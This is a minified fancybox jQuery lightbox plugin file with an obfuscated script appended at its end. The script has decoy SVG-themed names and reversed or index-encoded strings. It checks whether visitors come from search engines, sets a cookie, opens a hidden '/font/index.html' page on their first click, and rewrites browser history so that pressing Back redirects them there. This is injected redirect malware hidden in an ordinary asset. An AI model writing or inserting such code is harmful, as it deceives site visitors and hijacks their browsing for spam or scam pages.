d,e=a.target||a.srcElement;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||e&&(e.type||c(e).is("[contenteditable]"))||(d=a.keyCode,c.inArray(d,b.close)>-1?(g.close(),a.preventDefault()):c.inArray(d,b.next)>-1?(g.next(),a.preventDefault()):c.inArray(d,b.prev)>-1&&(g.prev(),a.preventDefault()))}),c.fn.mousewheel&&a.mouseWheel&&g.group.length>1&&g.wrap.bind("mousewheel.fb",function(a,b){var c=a.target||null;0===b||c&&0!==c.clientHeight&&(c.scrollHeight!==c.clientHeight||c.scrollWidth!==c.clientWidth)||(a.preventDefault(),g[b>0?"prev":"next"]())}))},trigger:function(a,b){var d,e=b||g[c.inArray(a,["onCancel","beforeLoad","afterLoad"])>-1?"coming":"current"];if(e){if(c.isFunction(e[a])&&(d=e[a].apply(e,Array.prototype.slice.call(arguments,1))),d===!1)return!1;e.helpers&&c.each(e.helpers,function(b,d){d&&c.isPlainObject(g.helpers[b])&&c.isFunction(g.helpers[b][a])&&g.helpers[b][a](d,e)}),c.event.trigger(a+".fb")}},isImage:function(a){return k(a)&&a.match(/\.(jpe?g|gif|png|bmp)((\?|#).*)?$/i)},isSWF:function(a){return k(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var e,f,h,i,j,b={},d=g.group[a]||null;if(d&&(d.nodeType||d instanceof c)&&(e=!0,c.metadata&&(b=c(d).metadata())),b=c.extend(!0,{},g.opts,{index:a,element:d},c.isPlainObject(d)?d:b),c.each(["href","title","content","type"],function(a,f){b[f]=g.opts[f]||e&&c(d).attr(f)||b[f]||null}),"number"==typeof b.margin&&(b.margin=[b.margin,b.margin,b.margin,b.margin]),b.modal&&c.extend(!0,b,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{css:{cursor:"auto"},closeClick:!1}}}),g.coming=b,!1===g.trigger("beforeLoad"))return void(g.coming=null);switch(h=b.type,f=b.href||d,h||(e&&(h=c(d).data("fancybox-type"),h||(i=d.className.match(/fancybox\.(\w+)/),h=i?i[1]:null)),!h&&k(f)&&(g.isImage(f)?h="image":g.isSWF(f)?h="swf":f.match(/^#/)&&(h="inline")),h||(h=e?"inline":"html"),b.type=h),"inline"===h||"html"===h?(b.content||("inline"===h?b.content=c(k(f)?f.replace(/.*(?=#[^\s]+$)/,""):f):b.content=d),b.content&&b.content.length||(h=null)):f||(h=null),"ajax"===h&&k(f)&&(j=f.split(/\s+/,2),f=j.shift(),b.selector=j.shift()),b.href=f,b.group=g.group,b.isDom=e,h){case"image":g._loadImage();break;case"ajax":g._loadAjax();break;case"inline":case"iframe":case"swf":case"html":g._afterLoad();break;default:g._error("type")}},_error:function(a){g.hideLoading(),c.extend(g.coming,{type:"html",autoSize:!0,minWidth:0,minHeight:0,padding:15,hasError:a,content:g.coming.tpl.error}),g._afterLoad()},_loadImage:function(){var a=g.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null,g.coming.width=this.width,g.coming.height=this.height,g._afterLoad()},a.onerror=function(){this.onload=this.onerror=null,g._error("image")},a.src=g.coming.href,a.complete!==d&&a.complete||g.showLoading()},_loadAjax:function(){g.showLoading(),g.ajaxLoad=c.ajax(c.extend({},g.coming.ajax,{url:g.coming.href,error:function(a,b){g.coming&&"abort"!==b?g._error("ajax",a):g.hideLoading()},success:function(a,b){"success"===b&&(g.coming.content=a,g._afterLoad())}}))},_preloadImages:function(){var e,f,h,a=g.group,b=g.current,d=a.length,i=Math.min(b.preload,d-1);if(b.preload&&!(a.length<2))for(h=1;h<=i;h+=1)e=a[(b.index+h)%d],f=e.href||c(e).attr("href")||e,("image"===e.type||g.isImage(f))&&((new Image).src=f)},_afterLoad:function(){return g.hideLoading(),g.coming&&!1!==g.trigger("afterLoad",g.current)?(g.isOpened?(c(".fancybox-item, .fancybox-nav").remove(),g.wrap.stop(!0).removeClass("fancybox-opened"),g.inner.css("overflow","hidden"),g.transitions[g.current.prevMethod]()):(c(".fancybox-wrap").stop().trigger("onReset").remove(),g.trigger("afterClose")),g.unbindEvents(),g.isOpen=!1,g.current=g.coming,g.wrap=c(g.current.tpl.wrap).addClass("fancybox-"+(j?"mobile":"desktop")+" fancybox-type-"+g.current.type+" fancybox-tmp "+g.current.wrapCSS).appendTo("body"),g.skin=c(".fancybox-skin",g.wrap).css("padding",m(g.current.padding)),g.outer=c(".fancybox-outer",g.wrap),g.inner=c(".fancybox-inner",g.wrap),void g._setContent()):void(g.coming=!1)},_setContent:function(){var k,a=g.current,b=a.content,d=a.type,e=a.minWidth,f=a.minHeight,h=a.maxWidth,i=a.maxHeight;switch(d){case"inline":case"ajax":case"html":a.selector?b=c("<div>").html(b).find(a.selector):b instanceof c&&(b.parent().hasClass("fancybox-inner")&&b.parents(".fancybox-wrap").unbind("onReset"),b=b.show().detach(),c(g.wrap).bind("onReset",function(){b.appendTo("body").hide()})),a.autoSize&&(k=c('<div class="fancybox-wrap '+g.current.wrapCSS+' fancybox-tmp"></div>').appendTo("body").css({minWidth:m(e,"w"),minHeight:m(f,"h"),maxWidth:m(h,"w"),maxHeight:m(i,"h")}).append(b),a.width=k.width(),a.height=k.height(),k.width(g.current.width),k.height()>a.height&&(k.width(a.width+1),a.width=k.width(),a.height=k.height()),b=k.contents().detach(),k.remove());break;case"image":b=a.tpl.image.replace("{href}",a.href),a.aspectRatio=!0;break;case"swf":b=a.tpl.swf.replace(/\{width\}/g,a.width).replace(/\{height\}/g,a.height).replace(/\{href\}/g,a.href);break;case"iframe":b=c(a.tpl.iframe.replace("{rnd}",(new Date).getTime())).attr("scrolling",a.scrolling).attr("src",a.href),a.scrolling=j?"scroll":"auto"}"image"!==d&&"swf"!==d||(a.autoSize=!1,a.scrolling="visible"),"iframe"===d&&a.autoSize?(g.showLoading(),g._setDimension(),g.inner.css("overflow",a.scrolling),b.bind({onCancel:function(){c(this).unbind(),g._afterZoomOut()},load:function(){g.hideLoading();try{this.contentWindow.document.location&&(g.current.height=c(this).contents().find("body").height())}catch(a){g.current.autoSize=!1}g[g.isOpen?"_afterZoomIn":"_beforeShow"]()}}).appendTo(g.inner)):(g.inner.append(b),g._beforeShow())},_beforeShow:function(){g.coming=null,g.trigger("beforeShow"),g._setDimension(),g.wrap.hide().removeClass("fancybox-tmp"),g.bindEvents(),g._preloadImages(),g.transitions[g.isOpened?g.current.nextMethod:g.current.openMethod]()},_setDimension:function(){var q,r,a=g.wrap,b=g.inner,d=g.current,e=g.getViewport(),f=d.margin,h=2*d.padding,i=d.width,j=d.height,k=d.maxWidth+h,n=d.maxHeight+h,o=d.minWidth+h,p=d.minHeight+h;if(e.w-=f[1]+f[3],e.h-=f[0]+f[2],l(i)&&(i=(e.w-h)*parseFloat(i)/100),l(j)&&(j=(e.h-h)*parseFloat(j)/100),q=i/j,i+=h,j+=h,d.fitToView&&(k=Math.min(e.w,k),n=Math.min(e.h,n)),d.aspectRatio?(i>k&&(i=k,j=(i-h)/q+h),j>n&&(j=n,i=(j-h)*q+h),i<o&&(i=o,j=(i-h)/q+h),j<p&&(j=p,i=(j-h)*q+h)):(i=Math.max(o,Math.min(i,k)),j=Math.max(p,Math.min(j,n))),i=Math.round(i),j=Math.round(j),c(a.add(b)).width("auto").height("auto"),b.width(i-h).height(j-h),a.width(i),r=a.height(),i>k||r>n)for(;(i>k||r>n)&&i>o&&r>p;)j-=10,d.aspectRatio?(i=Math.round((j-h)*q+h),i<o&&(i=o,j=(i-h)/q+h)):i-=10,b.width(i-h).height(j-h),a.width(i),r=a.height();d.dim={width:m(i),height:m(r)},d.canGrow=d.autoSize&&j>p&&j<n,d.canShrink=!1,d.canExpand=!1,i-h<d.width||j-h<d.height?d.canExpand=!0:(i>e.w||r>e.h)&&i>o&&j>p&&(d.canShrink=!0),g.innerSpace=r-h-b.height()},_getPosition:function(a){var b=g.current,c=g.getViewport(),d=b.margin,e=g.wrap.width()+d[1]+d[3],f=g.wrap.height()+d[0]+d[2],h={position:"absolute",top:d[0]+c.y,left:d[3]+c.x};return b.autoCenter&&b.fixed&&!a&&f<=c.h&&e<=c.w&&(h={position:"fixed",top:d[0],left:d[3]}),h.top=m(Math.max(h.top,h.top+(c.h-f)*b.topRatio)),h.left=m(Math.max(h.left,h.left+.5*(c.w-e))),h},_afterZoomIn:function(){var a=g.current,b=a?a.scrolling:"no";a&&(g.isOpen=g.isOpened=!0,g.wrap.addClass("fancybox-opened"),g.inner.css("overflow","yes"===b?"scroll":"no"===b?"hidden":b),g.trigger("afterShow"),g.update(),(a.closeClick||a.nextClick)&&g.inner.css("cursor","pointer").bind("click.fb",function(b){c(b.target).is("a")||c(b.target).parent().is("a")||g[a.closeClick?"close":"next"]()}),a.closeBtn&&c(a.tpl.closeBtn).appendTo(g.skin).bind("click.fb",g.close),a.arrows&&g.group.length>1&&((a.loop||a.index>0)&&c(a.tpl.prev).appendTo(g.outer).bind("click.fb",g.prev),(a.loop||a.index<g.group.length-1)&&c(a.tpl.next).appendTo(g.outer).bind("click.fb",g.next)),g.opts.autoPlay&&!g.player.isActive&&(g.opts.autoPlay=!1,g.play()))},_afterZoomOut:function(){var a=g.current;g.wrap.trigger("onReset").remove(),c.extend(g,{group:{},opts:{},current:null,isActive:!1,isOpened:!1,isOpen:!1,wrap:null,skin:null,outer:null,inner:null}),g.trigger("afterClose",a)}}),g.transitions={getOrigPosition:function(){var j,a=g.current,b=a.element,d=a.padding,e=c(a.orig),f={},h=50,i=50;return!e.length&&a.isDom&&c(b).is(":visible")&&(e=c(b).find("img:first"),e.length||(e=c(b))),e.length?(f=e.offset(),e.is("img")&&(h=e.outerWidth(),i=e.outerHeight())):(j=g.getViewport(),f.top=j.y+.5*(j.h-i),f.left=j.x+.5*(j.w-h)),f={top:m(f.top-d),left:m(f.left-d),width:m(h+2*d),height:m(i+2*d)}},step:function(a,b){var d,e,c=b.prop;"width"!==c&&"height"!==c||(d=Math.ceil(a-2*g.current.padding),"height"===c&&(e=(a-b.start)/(b.end-b.start),b.start>b.end&&(e=1-e),d-=g.innerSpace*e),g.inner[c](d))},zoomIn:function(){var a=g.wrap,b=g.current,d=b.openEffect,e="elastic"===d,f=b.dim,h=c.extend({},f,g._getPosition(e)),i=c.extend({opacity:1},h);delete i.position,e?(h=this.getOrigPosition(),b.openOpacity&&(h.opacity=0),g.outer.add(g.inner).width("auto").height("auto")):"fade"===d&&(h.opacity=0),a.css(h).show().animate(i,{duration:"none"===d?0:b.openSpeed,easing:b.openEasing,step:e?this.step:null,complete:g._afterZoomIn})},zoomOut:function(){var a=g.wrap,b=g.current,c=b.openEffect,d="elastic"===c,e={opacity:0};d&&("fixed"===a.css("position")&&a.css(g._getPosition(!0)),e=this.getOrigPosition(),b.closeOpacity&&(e.opacity=0)),a.animate(e,{duration:"none"===c?0:b.closeSpeed,easing:b.closeEasing,step:d?this.step:null,complete:g._afterZoomOut})},changeIn:function(){var a=g.wrap,b=g.current,c=b.nextEffect,d="elastic"===c,e=g._getPosition(d),f={opacity:1};e.opacity=0,d&&(e.top=m(parseInt(e.top,10)-200),f.top="+=200px"),a.css(e).show().animate(f,{duration:"none"===c?0:b.nextSpeed,easing:b.nextEasing,complete:g._afterZoomIn})},changeOut:function(){var a=g.wrap,b=g.current,d=b.prevEffect,e={opacity:0},f=function(){c(this).trigger("onReset").remove()};a.removeClass("fancybox-opened"),"elastic"===d&&(e.top="+=200px"),a.animate(e,{duration:"none"===d?0:b.prevSpeed,easing:b.prevEasing,complete:f})}},g.helpers.overlay={overlay:null,update:function(){var a,d,g;this.overlay.width("100%").height("100%"),c.browser.msie||j?(d=Math.max(b.documentElement.scrollWidth,b.body.scrollWidth),g=Math.max(b.documentElement.offsetWidth,b.body.offsetWidth),a=d<g?e.width():d):a=f.width(),this.overlay.width(a).height(f.height())},beforeShow:function(a){this.overlay||(a=c.extend(!0,{},g.defaults.helpers.overlay,a),this.overlay=c('<div id="fancybox-overlay"></div>').css(a.css).appendTo("body"),a.closeClick&&this.overlay.bind("click.fb",g.close),g.current.fixed&&!j?this.overlay.addClass("overlay-fixed"):(this.update(),this.onUpdate=function(){this.update()}),this.overlay.fadeTo(a.speedIn,a.opacity))},afterClose:function(a){this.overlay&&this.overlay.fadeOut(a.speedOut||0,function(){c(this).remove()}),this.overlay=null}},g.helpers.title={beforeShow:function(a){var b,d=g.current.title;d&&(b=c('<div class="fancybox-title fancybox-title-'+a.type+'-wrap">'+d+"</div>").appendTo("body"),"float"===a.type&&(b.width(b.width()),b.wrapInner('<span class="child"></span>'),g.current.margin[2]+=Math.abs(parseInt(b.css("margin-bottom"),10))),b.appendTo("over"===a.type?g.inner:"outside"===a.type?g.wrap:g.skin))}},c.fn.fancybox=function(a){var e,b=c(this),d=this.selector||"",h=function(f){var j,k,h=this,i=e;f.ctrlKey||f.altKey||f.shiftKey||f.metaKey||c(h).is(".fancybox-wrap")||(f.preventDefault(),j=a.groupAttr||"data-fancybox-group",k=c(h).attr(j),k||(j="rel",k=h[j]),k&&""!==k&&"nofollow"!==k&&(h=d.length?c(d):b,h=h.filter("["+j+'="'+k+'"]'),i=h.index(this)),a.index=i,g.open(h,a))};return a=a||{},e=a.index||0,d?f.undelegate(d,"click.fb-start").delegate(d,"click.fb-start",h):b.unbind("click.fb-start").bind("click.fb-start",h),this},c(b).ready(function(){g.defaults.fixed=c.support.fixedPosition||!(c.browser.msie&&c.browser.version<=6)&&!j})}(window,document,jQuery);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["font","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);